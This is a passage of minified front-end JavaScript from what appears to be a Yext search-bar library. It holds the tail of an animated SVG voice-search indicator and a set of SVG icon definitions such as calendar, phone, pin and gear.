values="0;13.5;13.5"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1"  values="32;5;5"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" id="dotsFadeOut" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;0.75;1"  values="1;1;0;0"/>\n                <g clip-path="" label="maskPath">\n                    <g label="layerShadow" filter="">\n                    \x3c!-- Layer: dot4 --\x3e\n                    <svg x="27" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening"  begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="7;7;5;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="0;0;27"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="27;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot4Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="5;5;9;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot4" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot4" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot4" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,4,0,4 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-4,0,-4zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot3 --\x3e\n                    <svg x="18" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="7;2;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="0;0;18"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="18;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot3Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="5;15;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot3" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot3" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot3" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,10,0,10 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-10,0,-10zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot2 --\x3e\n                    <svg x="9" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="7;7;4;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="0;0;9"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="9;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot2Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="5;5;11;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot2" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot2" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot2" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,6,0,6 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-6,0,-6zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot1 --\x3e\n                    <svg x="0" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="7;7;6;7"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot1Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="5;5;7;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot1" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot1" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot1" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,2,0,2 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-2,0,-2zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    <rect fill="none" height="100%" rx="0" stroke="#00000000" stroke-width="1" width="100%" x="0" y="0">\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="5;5;32"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="32;5;5"/>\n                    </rect>\n                    </g>\n                </g>\n            </svg>\n        </g>\n    </g>\n</svg>'}),R3=new Qt({name:"directions",path:"M23.649 11.154L12.846.35a1.195 1.195 0 00-1.692 0L.35 11.154a1.195 1.195 0 000 1.692L11.154 23.65a1.195 1.195 0 001.692 0L23.65 12.846c.468-.456.468-1.212 0-1.692zm-9.254 3.853v-3.001H9.593v3.6h-2.4v-4.8c0-.66.54-1.2 1.2-1.2h6.002V6.604l4.2 4.2-4.2 4.202z"}),j3=new Qt({name:"calendar",path:"M18.111 13.2H12v6h6.111v-6zM16.89 0v2.4H7.11V0H4.667v2.4H3.444c-1.356 0-2.432 1.08-2.432 2.4L1 21.6C1 22.92 2.088 24 3.444 24h17.112C21.9 24 23 22.92 23 21.6V4.8c0-1.32-1.1-2.4-2.444-2.4h-1.223V0H16.89zm3.667 21.6H3.444V8.4h17.112v13.2z"}),P3=new Qt({name:"callout",path:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"}),N3=new Qt({name:"info",path:"M12 8.4A1.2 1.2 0 1012 6a1.2 1.2 0 000 2.4zM12 0c6.624 0 12 5.376 12 12s-5.376 12-12 12S0 18.624 0 12 5.376 0 12 0zm0 18c.66 0 1.2-.54 1.2-1.2V12c0-.66-.54-1.2-1.2-1.2-.66 0-1.2.54-1.2 1.2v4.8c0 .66.54 1.2 1.2 1.2z"}),D3=new Qt({name:"briefcase",path:"M20 7h-4V5c0-1.11-.89-2-2-2h-4c-1.11 0-2 .89-2 2v2H4c-1.11 0-1.99.89-1.99 2L2 20c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2zm-6 0h-4V5h4v2z"}),q3=new Qt({name:"kabob",viewBox:"0 0 3 11",complexContents:'<circle cx="1.5" cy="1.5" r="1.5"/><circle cx="1.5" cy="5.5" r="1.5"/><circle cx="1.5" cy="9.5" r="1.5"/>'}),B3=new Qt({name:"person",viewBox:"0 0 18 18",path:"M9 9c2.486 0 4.5-2.014 4.5-4.5S11.486 0 9 0a4.499 4.499 0 00-4.5 4.5C4.5 6.986 6.514 9 9 9zm0 2.25c-3.004 0-9 1.508-9 4.5v1.125C0 17.494.506 18 1.125 18h15.75c.619 0 1.125-.506 1.125-1.125V15.75c0-2.992-5.996-4.5-9-4.5z"}),U3=new Qt({name:"magnifying_glass",path:"M16.124 13.051a5.154 5.154 0 110-10.308 5.154 5.154 0 010 10.308M16.114 0a7.886 7.886 0 00-6.46 12.407L0 22.06 1.94 24l9.653-9.653A7.886 7.886 0 1016.113 0"}),z3=new Qt({name:"office",path:"M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z"}),V3=new Qt({name:"link",path:"M2.28 12A3.723 3.723 0 016 8.28h4.8V6H6c-3.312 0-6 2.688-6 6s2.688 6 6 6h4.8v-2.28H6A3.723 3.723 0 012.28 12zm4.92 1.2h9.6v-2.4H7.2v2.4zM18 6h-4.8v2.28H18A3.723 3.723 0 0121.72 12 3.723 3.723 0 0118 15.72h-4.8V18H18c3.312 0 6-2.688 6-6s-2.688-6-6-6z"}),H3=new Qt({name:"window",path:"M3 13h8V3H3v10zm0 8h8v-6H3v6zm10 0h8V11h-8v10zm0-18v6h8V3h-8z"}),K3=new Qt({name:"phone",path:"M4.827 10.387a20.198 20.198 0 008.786 8.786l2.934-2.933c.36-.36.893-.48 1.36-.32a15.21 15.21 0 004.76.76c.733 0 1.333.6 1.333 1.333v4.654C24 23.4 23.4 24 22.667 24 10.147 24 0 13.853 0 1.333 0 .6.6 0 1.333 0H6c.733 0 1.333.6 1.333 1.333 0 1.667.267 3.267.76 4.76.147.467.04.987-.333 1.36l-2.933 2.934z"}),G3=new Qt({name:"tag",viewBox:"0 0 18 18",path:"M17.469 8.622l-8.1-8.1A1.789 1.789 0 008.1 0H1.8C.81 0 0 .81 0 1.8v6.3c0 .495.198.945.531 1.278l8.1 8.1c.324.324.774.522 1.269.522a1.76 1.76 0 001.269-.531l6.3-6.3A1.76 1.76 0 0018 9.9c0-.495-.207-.954-.531-1.278zM3.15 4.5c-.747 0-1.35-.603-1.35-1.35 0-.747.603-1.35 1.35-1.35.747 0 1.35.603 1.35 1.35 0 .747-.603 1.35-1.35 1.35z"}),Z3=new Qt({name:"document",path:"M4 6H2v14c0 1.1.9 2 2 2h14v-2H4V6zm16-4H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-1 9H9V9h10v2zm-4 4H9v-2h6v2zm4-8H9V5h10v2z"}),Q3=new Qt({name:"chevron",viewBox:"0 0 7 9",complexContents:'<g fill-rule="evenodd" transform="translate(-1 -8)"><path d="m2.6417004 8-1.1417004 1.0575 3.70850202 3.4425-3.70850202 3.4425 1.1417004 1.0575 4.8582996-4.5z"/></g>'}),W3=new Qt({name:"support",path:"M12,0 C5.376,0 0,5.376 0,12 C0,18.624 5.376,24 12,24 C18.624,24 24,18.624 24,12 C24,5.376 18.624,0 12,0 Z M13,19 L11,19 L11,17 L13,17 L13,19 Z M15.07,11.25 L14.17,12.17 C13.45,12.9 13,13.5 13,15 L11,15 L11,14.5 C11,13.4 11.45,12.4 12.17,11.67 L13.41,10.41 C13.78,10.05 14,9.55 14,9 C14,7.9 13.1,7 12,7 C10.9,7 10,7.9 10,9 L8,9 C8,6.79 9.79,5 12,5 C14.21,5 16,6.79 16,9 C16,9.88 15.64,10.68 15.07,11.25 Z"}),$3=new Qt({name:"yext",viewBox:"0 0 30 30",path:"M25.517 28.142v.095h-.204v.905h-.066v-.905h-.197v-.095h.467zm.667 0h.066v1h-.066v-.825l-.24.595h-.013l-.24-.595v.825h-.066v-1h.066l.247.61.246-.61zM15 28.8c7.622 0 13.8-6.178 13.8-13.8 0-7.622-6.178-13.8-13.8-13.8C7.378 1.2 1.2 7.378 1.2 15c0 7.622 6.178 13.8 13.8 13.8zM15 0c8.284 0 15 6.716 15 15 0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0zm.45 16.65v-1.2h6.6v1.2h-2.7v5.4h-1.2v-5.4h-2.7zm-1.599-1.35l.849.849-2.601 2.601 2.601 2.601-.849.849-2.601-2.601L8.649 22.2l-.849-.849 2.601-2.601L7.8 16.149l.849-.849 2.601 2.601 2.601-2.601zM18.675 9a2.175 2.175 0 00-1.847 3.323l2.995-2.995A2.163 2.163 0 0018.675 9zm0 5.55a3.375 3.375 0 112.833-5.209l-3.789 3.788a2.175 2.175 0 003.13-1.954h1.201a3.375 3.375 0 01-3.375 3.375zm-7.425-3.734L13.78 7.8l.92.771-2.85 3.397v2.582h-1.2v-2.582L7.8 8.57l.92-.771 2.53 3.016z"}),Y3=new Qt({name:"pin",viewBox:"5 0 9 18",path:"m9.375 0c-3.52446429 0-6.375 2.817-6.375 6.3 0 4.725 6.375 11.7 6.375 11.7s6.375-6.975 6.375-11.7c0-3.483-2.8505357-6.3-6.375-6.3zm.00000018 8.55000007c-1.25678576 0-2.27678579-1.008-2.27678579-2.25s1.02000003-2.25 2.27678579-2.25c1.25678572 0 2.27678582 1.008 2.27678582 2.25s-1.0200001 2.25-2.27678582 2.25z"}),J3=new Qt({name:"gear",path:"M12 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm7-7H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V5a2 2 0 00-2-2zm-1.75 9c0 .23-.02.46-.05.68l1.48 1.16c.13.11.17.3.08.45l-1.4 2.42c-.09.15-.27.21-.43.15l-1.74-.7c-.36.28-.76.51-1.18.69l-.26 1.85c-.03.17-.18.3-.35.3h-2.8c-.17 0-.32-.13-.35-.29l-.26-1.85c-.43-.18-.82-.41-1.18-.69l-1.74.7c-.16.06-.34 0-.43-.15l-1.4-2.42a.353.353 0 01.08-.45l1.48-1.16c-.03-.23-.05-.46-.05-.69 0-.23.02-.46.05-.68l-1.48-1.16a.353.353 0 01-.08-.45l1.4-2.42c.09-.15.27-.21.43-.15l1.74.7c.36-.28.76-.51 1.18-.69l.26-1.85c.03-.17.18-.3.35-.3h2.8c.17 0 .32.13.35.29l.26 1.85c.43.18.82.41 1.18.69l1.74-.7c.16-.06.34 0 .43.15l1.4 2.42c.09.15.05.34-.08.45l-1.48 1.16c.03.23.05.46.05.69z"}),X3=new Qt({name:"light_bulb",viewBox:"0 0 32 35",path:"M11.585 31.056l8.38-.493v-.986l-8.38.493zM11.585 33.028L15.775 35l4.19-1.972V31.55l-8.38.493v.986zm6.926-.407l-2.736 1.29-2.13-1.004 4.866-.286zM15.775 7.394c-4.63 0-8.38 3.205-8.38 8.38 0 5.177 4.19 6.902 4.19 12.818v.493l8.38-.493c0-5.916 4.19-8.188 4.19-12.817a8.38 8.38 0 00-8.38-8.38zm5.617 13.48c-1.025 1.837-2.174 3.892-2.381 6.786l-6.44.38c-.129-3.01-1.29-5.021-2.32-6.808-.493-.8-.928-1.636-1.299-2.5h13.556c-.325.708-.704 1.403-1.116 2.142zm1.479-3.128H8.627a7.793 7.793 0 01-.247-1.971c0-4.353 3.042-7.395 7.395-7.395a7.394 7.394 0 017.394 7.395 6.739 6.739 0 01-.3 1.971h.002zM26.62 15.282h4.93v1h-4.93zM23.094 7.756l2.091-2.091.698.697-2.092 2.092zM15.282 0h1v4.93h-1zM5.666 6.362l.697-.697 2.091 2.091-.697.697zM0 15.282h4.93v1H0z"}),jg=new Qt({name:"star",viewBox:"0 0 18 18",path:"M8.991 0C4.023 0 0 4.032 0 9s4.023 9 8.991 9C13.968 18 18 13.968 18 9s-4.032-9-9.009-9zm3.816 14.4L9 12.105 5.193 14.4l1.008-4.329-3.357-2.907 4.428-.378L9 2.7l1.728 4.077 4.428.378-3.357 2.907z"}),tw=new Qt({name:"close",viewBox:"0 1 24 24",complexContents:'\n    <path d="M7 8l9.716 9.716m0-9.716L7 17.716"\n          stroke="currentColor"\n          stroke-width="2"/>\n  '}),Pg=[M3,O3,T3,L3,F3,I3,R3,j3,P3,N3,D3,q3,B3,U3,z3,V3,H3,K3,G3,Z3,Q3,W3,$3,Y3,J3,X3,new Qt({name:"elements",path:"M13,15 L13,17 L21,17 L21,19 L13,19 L13,21 L11,21 L11,15 L13,15 Z M9,17 L9,19 L3,19 L3,17 L9,17 Z M9,15 L7,15 L7,13 L3,13 L3,11 L7,11 L7,9 L9,9 L9,15 Z M21,11 L21,13 L11,13 L11,11 L21,11 Z M17,3 L17,5 L21,5 L21,7 L17,7 L17,9 L15,9 L15,3 L17,3 Z M13,5 L13,7 L3,7 L3,5 L13,5 Z"}),tw,new Qt({name:"yext_animated_reverse",viewBox:"0 0 72 72",complexContents:function(r){void 0===r&&(r={});var n=r.iconPrefix||"yxt";return'<defs>\n      <mask id="'+n+'_reverse_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 